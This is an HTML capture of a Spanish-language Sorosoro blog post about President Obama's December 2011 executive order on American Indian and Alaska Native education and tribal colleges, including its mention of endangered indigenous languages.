

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sorosoro.org/es/2011/12/2-de-diciembre-de-2011-el-presidente-barack-obama-firma-un-decreto-a-favor-de-la-educacion-y-de-las-universidades-amerindias/
body_size: 10503
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="es-ES">
    <head profile="http://gmpg.org/xfn/11">
    	    	        <title>2 de diciembre de 2011: El Presidente Barack Obama firma un decreto a favor de la educación y de las universidades amerindias - Sorosoro Sorosoro</title>
                <meta name="description" content="Sorosoro es un programa que contribuye a la salvaguarda de las lenguas en peligro a través del mundo. La pagina Web propone videos, mapas e informaciones escritas." />
    	        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <link rel="stylesheet" href="https://www.sorosoro.org/wp-content/themes/sorosoro/style.css" type="text/css" media="all" />
        <link rel="stylesheet" href="https://www.sorosoro.org/wp-content/themes/sorosoro/style_print.css" type="text/css" media="print" />
        <link rel="alternate" type="application/rss+xml" title="Flux RSS de Sorosoro" href="http://feeds.feedburner.com/sorosoro_es" />
        <link rel="pingback" href="https://www.sorosoro.org/xmlrpc.php" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.sorosoro.org/es/2011/12/2-de-diciembre-de-2011-el-presidente-barack-obama-firma-un-decreto-a-favor-de-la-educacion-y-de-las-universidades-amerindias/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2 de diciembre de 2011: El Presidente Barack Obama firma un decreto a favor de la educación y de las universidades amerindias - Sorosoro" />
	<meta property="og:description" content="La Casa Blanca ha sido actualidad el pasado 2 de diciembre al anunciar la firma de un decreto titulado “ Mejorar las oportunidades educativas de los amerindios y de los autóctonos de Alaska, y reforzar las facultades y universidades tribales”. Este decreto tiene como objetivo mejorar el nivel educativo de las poblaciones indígenas de Estados [&hellip;]" />
	<meta property="og:url" content="https://www.sorosoro.org/es/2011/12/2-de-diciembre-de-2011-el-presidente-barack-obama-firma-un-decreto-a-favor-de-la-educacion-y-de-las-universidades-amerindias/" />
	<meta property="og:site_name" content="Sorosoro" />
	<meta property="article:published_time" content="2011-12-07T10:01:37+00:00" />
	<meta property="article:modified_time" content="2025-10-21T20:10:57+00:00" />
	<meta property="og:image" content="http://www.sorosoro.org/wp-content/uploads/2011-tribal-nations-obama.jpg" />
	<meta name="author" content="Michel.Lemee" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Michel.Lemee" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sorosoro.org/es/2011/12/2-de-diciembre-de-2011-el-presidente-barack-obama-firma-un-decreto-a-favor-de-la-educacion-y-de-las-universidades-amerindias/","url":"https://www.sorosoro.org/es/2011/12/2-de-diciembre-de-2011-el-presidente-barack-obama-firma-un-decreto-a-favor-de-la-educacion-y-de-las-universidades-amerindias/","name":"2 de diciembre de 2011: El Presidente Barack Obama firma un decreto a favor de la educación y de las universidades amerindias - Sorosoro","isPartOf":{"@id":"https://www.sorosoro.org/es/#website"},"primaryImageOfPage":{"@id":"https://www.sorosoro.org/es/2011/12/2-de-diciembre-de-2011-el-presidente-barack-obama-firma-un-decreto-a-favor-de-la-educacion-y-de-las-universidades-amerindias/#primaryimage"},"image":{"@id":"https://www.sorosoro.org/es/2011/12/2-de-diciembre-de-2011-el-presidente-barack-obama-firma-un-decreto-a-favor-de-la-educacion-y-de-las-universidades-amerindias/#primaryimage"},"thumbnailUrl":"http://www.sorosoro.org/wp-content/uploads/2011-tribal-nations-obama.jpg","datePublished":"2011-12-07T10:01:37+00:00","dateModified":"2025-10-21T20:10:57+00:00","author":{"@id":"https://www.sorosoro.org/es/#/schema/person/6a38d9a3b9816780bdc12b184c7d9e18"},"breadcrumb":{"@id":"https://www.sorosoro.org/es/2011/12/2-de-diciembre-de-2011-el-presidente-barack-obama-firma-un-decreto-a-favor-de-la-educacion-y-de-las-universidades-amerindias/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.sorosoro.org/es/2011/12/2-de-diciembre-de-2011-el-presidente-barack-obama-firma-un-decreto-a-favor-de-la-educacion-y-de-las-universidades-amerindias/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.sorosoro.org/es/2011/12/2-de-diciembre-de-2011-el-presidente-barack-obama-firma-un-decreto-a-favor-de-la-educacion-y-de-las-universidades-amerindias/#primaryimage","url":"http://www.sorosoro.org/wp-content/uploads/2011-tribal-nations-obama.jpg","contentUrl":"http://www.sorosoro.org/wp-content/uploads/2011-tribal-nations-obama.jpg"},{"@type":"BreadcrumbList","@id":"https://www.sorosoro.org/es/2011/12/2-de-diciembre-de-2011-el-presidente-barack-obama-firma-un-decreto-a-favor-de-la-educacion-y-de-las-universidades-amerindias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.sorosoro.org/es/"},{"@type":"ListItem","position":2,"name":"2 de diciembre de 2011: El Presidente Barack Obama firma un decreto a favor de la educación y de las universidades amerindias"}]},{"@type":"WebSite","@id":"https://www.sorosoro.org/es/#website","url":"https://www.sorosoro.org/es/","name":"Sorosoro","description":"Pour que vivent les langues du monde !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sorosoro.org/es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.sorosoro.org/es/#/schema/person/6a38d9a3b9816780bdc12b184c7d9e18","name":"Michel.Lemee","url":"https://www.sorosoro.org/es/author/michel-lemee/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sorosoro &raquo; Comentario 2 de diciembre de 2011: El Presidente Barack Obama firma un decreto a favor de la educación y de las universidades amerindias del feed" href="https://www.sorosoro.org/es/2011/12/2-de-diciembre-de-2011-el-presidente-barack-obama-firma-un-decreto-a-favor-de-la-educacion-y-de-las-universidades-amerindias/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sorosoro.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sorosoro.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.sorosoro.org/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sorosoro.org/es/wp-json/wp/v2/posts/62436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sorosoro.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.sorosoro.org/es/?p=62436' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sorosoro.org/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sorosoro.org%2Fes%2F2011%2F12%2F2-de-diciembre-de-2011-el-presidente-barack-obama-firma-un-decreto-a-favor-de-la-educacion-y-de-las-universidades-amerindias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sorosoro.org/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sorosoro.org%2Fes%2F2011%2F12%2F2-de-diciembre-de-2011-el-presidente-barack-obama-firma-un-decreto-a-favor-de-la-educacion-y-de-las-universidades-amerindias%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.2 stt:1,4,2;" />
                    <!-- Tracking code generated with Simple Universal Google Analytics plugin v1.0.5 -->
                    <script>
                    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

                    ga('create', 'UA-31897394-3', 'auto');
                    ga('send', 'pageview');

                    </script>
                    <!-- / Simple Universal Google Analytics plugin -->    </head>
    <body>
			
		<div class="center_ie">
			<div class="center_moz">
			
				<div id="header">
					<div id="header_sorosoro" class="float_left margin_none">
						<p class="padding_none"><a href="https://www.sorosoro.org/es/"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/header_sorosoro_es.jpg" alt="" /></a></p>					
					</div><!-- #header_sorosoro -->
					<div id="header_right" class="float_left">
						<p class="padding_none"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/header_visual_es.jpg" alt="" /></p>
					</div><!-- #header_right -->
					<div class="clear"></div><!-- .clear -->
				</div><!-- #header -->
				<div id="header2">
					<div id="header_sorosoro2" class="float_left margin_none color_white">
						<p class="padding_none"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/header_sorosoro2_fr.jpg" alt="" /></p>
						<p class="padding_header font_20px"><a href="/es/las-lenguas-en-peligro/por-que-salvar-las-lenguas/">La diversidad ling&uuml;&iacute;stica ... &iquest;Para qu&eacute; sirve? ... &iquest;Cuales puestas?</a></p>
					</div>
					
					
					
					
				</div><!-- #header -->
				
				<script type="text/javascript">
					var url_site_wp = 'https://www.sorosoro.org/wp-content/themes/sorosoro/js/';
					var lang_site_wp = 'es';				
				</script>				
				<script type="text/javascript" src="https://www.sorosoro.org/wp-content/themes/sorosoro/js/menu.js"></script>					
				
				<div id="navigation" class="margin_none color_white list_style_none inline">
					<div id="navigation_links" class="float_left text_left">
						<p class="float_left"><a href="https://www.sorosoro.org/es/"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/nav_home.png" alt="Accueil / Home" /></a></p>
						<ul><li class="float_left padding_menu menu_button menu1">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/es/el-programa-sorosoro/"><strong>El programa Sorosoro</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li><li class="float_left padding_menu menu_button menu2">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/es/category/actualidades-de-sorosoro/"><strong>Qué hay de nuevo en Sorosoro</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li><li class="float_left padding_menu menu_button menu3">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/es/en_los_medios/"><strong>Sorosoro en los medios</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li><li class="float_left padding_menu menu_button menu4">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/es/donar/"><strong>Donar</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li><li class="float_left padding_menu menu_button menu5">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/es/contactenos/"><strong>Contáctenos</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li></ul>						<div class="clear"></div><!-- .clear -->
					</div><!-- .navigation_links --> 
					<div id="navigation_lang" class="float_right text_center color_black">
					<div id="flags_language_selector"><a href="https://www.sorosoro.org/2011/12/2-decembre-2011-le-president-barack-obama-signe-un-decret-en-faveur-de-leducation-et-des-universites-amerindiennes/"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" height="12" alt="fr" width="18" />FR  &#160;</a><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" height="12" alt="es" width="18" />ES  &#160;<a href="https://www.sorosoro.org/en/2011/12/december-2-2011-president-obama-signs-order-in-favor-of-education-and-tribal-colleges/"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" />EN  &#160;</a></div >
					</div><!-- .navigation_lang --> 
					<div class="clear"></div><!-- .clear -->
				</div><!-- #navigation -->
								
				<br />
				
				<div id="content" class="float_left text_left ul_margin">

					<p class="no_print"><small></small></p>
					
					<div class="content_block">
					
						<p class="text_right no_print"><small><a href="#" onclick="window.print();">Imprimir <img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/content_print.png" alt="" /></a> | 
						<a href="https://www.sorosoro.org/2011/12/2-decembre-2011-le-president-barack-obama-signe-un-decret-en-faveur-de-leducation-et-des-universites-amerindiennes/"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="Français" /></a> <a href="https://www.sorosoro.org/en/2011/12/december-2-2011-president-obama-signs-order-in-favor-of-education-and-tribal-colleges/"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" /></a> 						</small></p>
						
											
						
						<h2>2 de diciembre de 2011: El Presidente Barack Obama firma un decreto a favor de la educación y de las universidades amerindias</h2>
						
												
						<div class="link_underline">
						<p style="text-align: justify;">La Casa Blanca ha sido actualidad el pasado 2 de diciembre al anunciar la firma de un decreto titulado “ <strong>Mejorar las oportunidades educativas de los amerindios y de los autóctonos de Alaska, y reforzar las facultades y universidades tribales</strong>”. Este decreto tiene como objetivo mejorar el nivel educativo de las poblaciones indígenas de Estados Unidos, desde los primeros años de escolarización hasta la universidad. Los resultados escolares de los niños procedentes de estas comunidades son en efecto a menudo desastrosos.</p>
<p style="text-align: center;">
<div id="attachment_62317" style="width: 346px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-62317" class="size-full wp-image-62317 " title="2011-tribal-nations-obama" src="http://www.sorosoro.org/wp-content/uploads/2011-tribal-nations-obama.jpg" alt="Le président Obama la troisième conférence de la Maison Blanche dédiée aux Nations Indiennes. © Pete Souza" width="336" height="224" srcset="https://www.sorosoro.org/wp-content/uploads/2011-tribal-nations-obama.jpg 336w, https://www.sorosoro.org/wp-content/uploads/2011-tribal-nations-obama-300x200.jpg 300w" sizes="(max-width: 336px) 100vw, 336px" /><p id="caption-attachment-62317" class="wp-caption-text">El presidente Obama en la tercera conferencia de la Casa Blanca dedicada a las naciones indias. © Pete Souza</p></div>
<p style="text-align: justify;">La firma se ha realizado en el marco de la <strong>tercera conferencia de la Casa Blanca dedicada a las naciones indias</strong>. Centenas de líderes tribales se han reunido en el Ministerio del Interior para escuchar declarar a Obama: “ Vamos a encontrar los medios para reducir la tasa de fracaso escolar. Ayudaremos a aquellos que hayan salido del sistema escolar a reintegrarlo y reforzaremos nuestras facultades y universidades tribales. Ellas son la piedras angular de sus comunidades y merecen nuestro apoyo”. Cuando se anunció la firma, el público se deshizo en aplausos.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">Hay que tener en cuenta que el decreto afirma que “muchas lenguas autóctonas están al borde de la extinción”, y Obama ha declarado que “su administración se asegurará de que los estudiantes amerindios y nativos de Alaska tengan una oportunidad para aprender sus lenguas e historias”.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">De hecho, el decreto detalla un buen número de objetivos y acciones para poner en marcha, pero no menciona los medios que se atribuirán a la realización de este ambicioso proyecto.  Se indica simplemente que un director ejecutivo será nombrado a este efecto. Queda por descubrir si se dispondrá de los medios suficientes para llevar a cabo dicha tarea en plena crisis financiera.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">
<p style="text-align: justify;"><a href="http://www.whitehouse.gov/the-press-office/2011/12/02/executive-order-improving-american-indian-and-alaska-native-educational-" target="_blank">Lea el decreto completo</a></p>
<p style="text-align: justify;"><a href="http://indiancountrytodaymedianetwork.com/2011/12/05/obama-signs-executive-order-on-education-and-tribal-colleges-65644" target="_blank">Lea el artículo en el <em>Indian Country Today</em></a></p>
<p style="text-align: justify;">
<p style="text-align: justify;">
